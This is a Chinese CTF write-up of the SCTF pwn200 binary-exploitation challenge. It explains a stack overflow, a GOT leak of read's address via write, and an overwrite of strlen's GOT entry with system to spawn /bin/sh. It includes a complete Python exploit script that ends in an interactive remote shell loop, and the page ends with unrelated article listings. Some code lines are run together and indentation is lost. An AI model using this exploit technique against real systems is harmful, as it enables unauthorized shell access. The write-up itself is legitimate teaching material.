sctf pwn200

题目给出了pwn200和libc.so。使用IDA查看程序,发现逻辑很简单。



使用checksec查看pwn200的安全属性,如下图:

发现NX enabled,No PIE。



在第一次读(0x08048524位置)的时候,可以读取17个字节,观察栈结构:

发现可以将nbytes覆盖,可以覆盖为0xff。



在第二次读(0x08048596位置)的时候,可以覆盖程序的返回地址至“08048507 call _write”,并且构造栈参数(为了泄露库函数的虚拟地址)。如下:

这样程序一返回(080485C1 retn)就执行write库函数,通过GOT泄露出某个库函数(这里可以泄露read的虚拟地址)的虚拟地址,从而通过IDA查看libc.so中system的位置和read的位置差,可以计算出system的虚拟地址。

紧接着会第三次读(0x08048524位置),这个读到内存的位置是:ebp+buf即ebp-0x1C,那么我们可以通过在第二次读的时候构造理想的ebp,使得我们能够将覆盖GOT中strlen库函数的虚拟地址,覆盖为system的虚拟地址;同时,将buf开始处存储/bin/sh。这样在进行接下来的strlen函数调用时,相当于执行system("/bin/sh"),因此获得shell。

exploit是来自http://www.imsebao.com/。思路很清晰,我稍加注释。

from socket import *

from struct import *

import time #remote

'''

readOffset = 0x000de3a0

systOffset = 0x0003f430

'''

#local

readOffset = 0x000bdd20

systOffset = 0x00039100 param = '/bin/sh\x00' + 'ls home' + 'a'*5#'ls home' and 'a'*5 are paddings so that to override 0x08049858

#0x08049858 is strlen's address s = socket(AF_INET, SOCK_STREAM)

s.connect(('192.168.200.7', 10001))

#construct name,override nbytes to \xff

name = 'syclover'+ '\x00' + 'abcdefg' + '\xFF'

# input name:

print s.recv(1024)

s.send(name) showReadGot = 'A'*156

showReadGot += pack('<I', 0x08049860)#why 0x08049860? we want to override 0x08049858 to syst

showReadGot += pack('<I', 0x08048507)#override ret to call write

showReadGot += pack('<I', 1)#stdout

showReadGot += pack('<I', 0x08049850)#src,read's got

showReadGot += pack('<I', 4)#num

# input slogan:

print s.recv(1024)

s.send(showReadGot) read = s.recv(1024)[-4:]#leak read's virtual address in process

viraddr_read = unpack('<I', read)[0]

print 'viraddr_read: %x' % viraddr_read

syst = viraddr_read - readOffset + systOffset

print 'system: %x' % syst exploit = param + pack('<I', syst)

s.send(exploit) while True:

s.send(raw_input('$ ') + '\n')

time.sleep(0.5)

print s.recv(1024)

总体思路,信息泄露(通过write)获取system的线性地址;任意地址写(通过read)修改GOT中strlen库函数的地址为system的线性地址。

sctf pwn200的更多相关文章

- SCTF 2014 pwn题目分析

因为最近要去做ctf比赛的这一块所以就针对性的分析一下近些年的各大比赛的PWN题目.主防项目目前先搁置起来了,等比赛打完再去搞吧. 这次分析的是去年的SCTF的赛题,是我的学长们出的题,个人感觉还是很 ...

- 上海ctf2017 pwn100 && pwn200

前言 分析的 idb 文件在这: https://gitee.com/hac425/blog_data/tree/master/shanghaictf pwn100 程序是一个经典的 堆管理程序,基本 ...

- pwn-200

题目连接 https://adworld.xctf.org.cn/media/task/attachments/49bd95c78386423997fa044a9e750015 借鉴 https:// ...

- 【攻防世界】高手进阶 pwn200 WP

题目链接 PWN200 题目和JarvisOJ level4很像 检查保护 利用checksec --file pwn200可以看到开启了NX防护 静态反编译结构 Main函数反编译结果如下 int ...

- [RCTF]Pwn200 wp

0x00: XCTF开赛了,只看了pwn,这次还比较有意思,有x86 x64 arm mips 多种cpu构架的pwn.自己只搞出了pwn200 0x01: 基本信息: x64 动态链接 有调试符 ...

- pwn200,一道不完全考察ret2libc的小小pwn题

pwn200 ---XDCTF-2015 每日一pwn,今天又做了一个pwn,那个pwn呢???攻防世界的进阶区里的一道小pwn题,虽然这个题考察的知识不多,rop链也比较好构建,但是还是让我又学到了 ...

- SCTF 2018_Simple PHP Web

SCTF 2018_Simple PHP Web 进入环境注意观察url http://www.bmzclub.cn:23627/?f=login.php 有点像是文件读取我们尝试读一下/etc/pa ...

- sctf pwn400

这个题目在这个链接中分析得很透彻,不再多余地写了.http://bruce30262.logdown.com/posts/245613-sctf-2014-pwn400 exploit: from s ...

- sctf pwn300

拿到程序后,拉入IDA,大概看了一番后,尝试运行,进一步了解程序的功能. 发现NX enabled,No PIE. 一号是一个猜数字的游戏,二号是一个留言本,三号是打印出留言的内容,四号是退出. 观察 ...

随机推荐

- sysstat服务负载统计,如CPU占有率,网络使用率,磁盘速度

sysstat服务负载统计,如CPU占有率,网络使用率,磁盘速度

- linux中的strings命令简介2

摘自:http://blog.csdn.net/stpeace/article/details/46641069 linux中的strings命令简介 之前我们聊过linux strings的用法和用 ...

- OC基础9:预处理程序

"OC基础"这个分类的文章是我在自学Stephen G.Kochan的<Objective-C程序设计第6版>过程中的笔记. 1. 关于#define语句: (1). ...

- 设置ListView的item多选

一,首先定义一个类来关联Adapter和Activity能够记住点击的位置 public class MyViewHoler{ public CheckBox cb; public TextView ...

- UIPageViewController跳跃切换的问题

使用的是XHScrollMenu和UIPageViewController来构建5个页面: ViewController1, ViewController2, ViewController3, Vie ...

- javascript之函数节流

对于高频率的事件触发,为了优化页面性能,我们一般会对其做函数节流.比如: resize.keydow.scroll事件等.用户的频繁操作,会导致事件高频率的执行,这样会出现页面抖动啊.频繁调接口啊等问 ...

- jQuery的主要用法

一.选择网页元素jQuery的基本设计和主要用法,就是"选择某个网页元素,然后对其进行某种操作".这是它区别于其他函数库的根本特点. 使用jQuery的第一步,往往就是将一个选择表 ...

- 黑科技——编写一个无法卸载的App

之前经常听到朋友或者新闻媒体上报道说,有的朋友的android手机中病毒了,出现了软件无法卸载的情况,对于我这样一个从事android开发程序员来说,我还不是太相信(毕竟自己还是有点菜,哈哈).今天在 ...

- 仅当使用了列的列表并且 IDENTITY_INSERT 为 ON 时,才能为表'SpeType'中的标识列指定显式值

尊重原著作:本文转载自http://blog.163.com/lao12qi12345%40126/blog/static/1179155120101122113316187/ 情况描述 在表Tab ...

- sql中的split方法

ALTER function [dbo].[f_split](@SourceSql varchar(8000),@StrSeprate varchar(10))returns @temp table( ...